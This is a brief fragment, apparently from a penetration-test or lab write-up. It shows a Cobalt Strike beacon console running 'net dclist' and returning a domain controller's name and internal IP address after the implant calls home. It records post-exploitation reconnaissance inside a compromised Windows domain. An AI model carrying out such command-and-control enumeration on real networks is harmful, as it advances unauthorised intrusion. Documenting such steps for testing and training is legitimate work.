 beacon> net dclist
[*] Tasked beacon to run net dclist
[+] host called home, sent: 105059 bytes
[+] received output:
DCs:
Server Name IP Address Platform Version Type Comment
[+] received output:
OWA 192.168.52.138 500 6.1 PDC